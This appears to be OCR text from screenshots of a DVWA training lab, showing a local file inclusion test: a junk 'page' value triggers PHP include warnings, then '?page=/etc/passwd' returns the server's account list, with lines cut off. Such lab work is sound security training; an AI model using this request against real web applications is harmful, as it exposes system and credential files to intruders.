 192.168.0.213/dvwa/vulnerabilities/fi/?page=wefwefwef
Primeros pasos Más visitados Etiquetas recientes
Warning: include(wefwefwef) [function.include]: failed to open stream: No such file or directory in /var/www/dvwa/vulnerabilities/fi/index.php on line 35
Warning: include() [function.include]: Failed opening 'wefwefwef' for inclusion (include_path='.:/usr/share/php:/usr/share/pear:../../external/phpids/0.6/lib/') in /var/www/dvwa/vulnerabilities/fi/index.php on line 35
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/vulnerabilities/fi/index.php:35) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/vulnerabilities/fi/index.php:35) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/vulnerabilities/fi/index.php:35) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
192.168.0.213/dvwa/vulnerabilities/fi/?page=/etc/passwd
Primeros pasos Más visitados Etiquetas recientes
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh bac
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/b
/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:Postgr
user:111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false pr